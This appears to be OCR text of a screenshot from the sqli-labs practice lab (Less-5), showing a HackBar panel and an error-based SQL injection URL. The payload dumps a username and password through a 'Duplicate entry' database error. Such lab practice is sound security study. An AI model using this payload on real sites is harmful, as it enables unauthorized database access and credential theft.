 Welcome Dhakkan
SELECT * FROM users WHERE id='-1'union select null,count(*), concat((select concat(username,0x7e,password) from security.users limit 0,1),'~',floor(rand()*2)) as a from information_schema.tables
group by a-- ' LIMIT 0,1
Duplicate entry 'Dumb~Dumb~1' for key ''
SQLI DUMB SERIES-5
moz-extension://b9f5721b-3f63-4940-842e-fd5ab6e59770/theme/hackbar-panel.html#
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
http://ymm/sqli-labs-master/Less-5/?id=-1'union select null,count(*), concat((select
concat(username,0x7e,password) from security.users limit 0,1),'~',floor(rand()*2)) as a from
information_schema.tables group by a--+